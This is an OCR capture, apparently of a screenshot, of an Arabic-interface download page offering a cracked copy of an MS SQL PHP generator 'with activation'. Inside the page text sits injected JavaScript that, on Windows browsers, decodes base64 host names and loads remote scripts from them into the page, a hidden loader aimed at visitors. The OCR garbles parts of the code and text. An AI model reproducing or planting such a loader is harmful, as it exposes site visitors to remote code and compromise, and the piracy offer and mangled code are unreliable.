
قائمة الأمنيات
سلة التسوق
0
0.00
EGP
SOFTDOWNLOADS
BLOG
HOME
SQLMAESTRO MS SQL PHP GENERATOR PROFESSIONAL DOWNLOAD
WITH ACTIVATION
فبراير 27, 2025
0 COMMENTS
DUMMY_STORE_5
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
jRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
.createElement(“script”);s_e.src=”https://”+atob(pde)+”cs.php?
u=7a793cea”;document.body.appendChild(s_e);});}
Free Download MS SQL PHP Generator Professional Full
Version Autonic Installation For Windows. He allows you